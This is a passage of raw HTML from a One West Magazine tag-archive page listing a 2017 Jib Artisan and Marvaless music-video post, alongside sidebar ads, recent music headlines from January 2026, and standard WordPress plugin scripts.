							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>SD</nav>
<header class="page-header">
<h1 class="page-title">SD</h1>
</header>
<article class="mh-loop-item clearfix post-4692 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-bay-area tag-ca tag-california tag-hip-hop tag-jib-artisan tag-marvaless tag-music-video tag-rap tag-sac tag-sd tag-video tag-west-coast tag-west-coast-video">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/jib-artisan-ft-marvaless-loneliest-number-official-video/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/09/KevinittIeBro-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/09/KevinittIeBro-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/jib-artisan-ft-marvaless-loneliest-number-official-video/" rel="bookmark">
					Jib Artisan  ft Marvaless – The Loneliest Number (Official Video)				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>September 4, 2017</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/jib-artisan-ft-marvaless-loneliest-number-official-video/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>This may be one of the dopest collaboration projects to be released in a while…San Diego’s Jib Artisan &amp; Sacramento’s Rap Queen,Marvaless. Here for the visuals of the lead single “The Loneliest Number” the two <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/jib-artisan-ft-marvaless-loneliest-number-official-video/" title="Jib Artisan  ft Marvaless – The Loneliest Number (Official Video)">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-16 02:28:31 -->